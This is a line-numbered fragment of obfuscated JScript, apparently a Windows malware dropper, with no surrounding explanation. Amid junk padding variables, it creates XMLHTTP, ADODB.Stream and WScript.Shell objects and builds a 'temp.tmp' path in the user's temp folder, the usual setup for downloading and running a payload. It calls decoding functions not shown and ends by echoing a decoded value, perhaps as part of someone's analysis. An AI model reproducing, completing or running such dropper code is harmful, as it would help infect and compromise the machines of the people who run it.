 25 var aYXoG = new ActiveXObject('msxml2.xmlhttp');
26 var aO1uI0 = 'aofQd';
27 aGQo7 = aO1uI0.length;
28 var aeghdr = 'akpdA';
29 a9AIay = aeghdr.toString();
30 var aUBoje = new ActiveXObject ('ADODB.Stream');
31 var ahVrn = 45785;
32 aDqUMz = -61828;
33 var as4di = new ActiveXObject ('wscript.shell');
34 a3lcR8 = false;
35 var aMt0l = -18015;
36 ahrY4N = true;
37 aKo6Ix = 'aHTgf';
38 aNGUlF = aKo6Ix.toString();
39 a3UiXa = as4di.expandenvironmentstrings('%temp%');
40 aPl8G = -27057;
41 var aMhv7 = 'aCx';
42 var a7439 = false;
43 var ajn8H = 'aB904';
44 var are83 = ajn8H.length;
45 a4m7u = 'akDSE';
46 aQI0G = true;
47 var aEL2F = 'aUXaHO';
48 akin0 = aEL2F.toUpperCase();
49 aIaP2 = 22136;
50 ayYRb = a3UiXa + String.fromCharCode(92) + 'temp.tmp';
51 aE89N6 = -4929;
52 var aqSYXC = false;
53 agxMfw = 'amzUs';
54 var aBtpy = agxMfw.toString();
55 u = aaN9H(u);
56 u = au2A6(u);
57 WScript.Echo(u);